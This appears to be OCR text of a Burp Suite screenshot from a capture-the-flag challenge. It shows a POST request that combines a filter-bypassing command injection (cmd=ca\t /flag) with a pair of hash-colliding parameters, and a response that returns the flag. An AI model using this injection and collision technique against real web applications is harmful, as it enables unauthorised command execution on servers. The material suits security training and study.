 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://8d87ac10-9ae6-4b5f-b581-f4a2e0a4aba4.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /index.php?img=&cmd=ca\t%20/flag HTTP/1.1
Host: 8d87ac10-9ae6-4b5f-b581-f4a2e0a4aba4.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0)
Gecko/20100101 Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer:
http://8d87ac10-9ae6-4b5f-b581-f4a2e0a4aba4.node3.buuoj.cn/index
.php?img=&cmd=dir
Content-Type: application/x-www-form-urlencoded
Content-Length: 389
Origin:
http://8d87ac10-9ae6-4b5f-b581-f4a2e0a4aba4.node3.buuoj.cn
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
a=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1
b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f3%6e%8e
%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%
a2&b=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b
2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%02%a8%28%4b%f3%6e
%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%d5%5d%83%60%fb%5f%07%
fe%a2
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 18 Jul 2020 07:38:54 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 298
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.1.33
<img src='data:image/gif;base64,'></img><br>ca\t
/flag<br>flag{8de0f76b-fa0b-4189-8455-4bdbcc31840f}
<html>
<style>
body{
background:url(./bj.png)  no-repeat center center;
background-size:cover;
background-attachment:fixed;
background-color:#CCCCCC;
}
</style>
<body>
</body>
</html>
? < + > Type a search term 0 matches
Done 501 bytes | 146 millis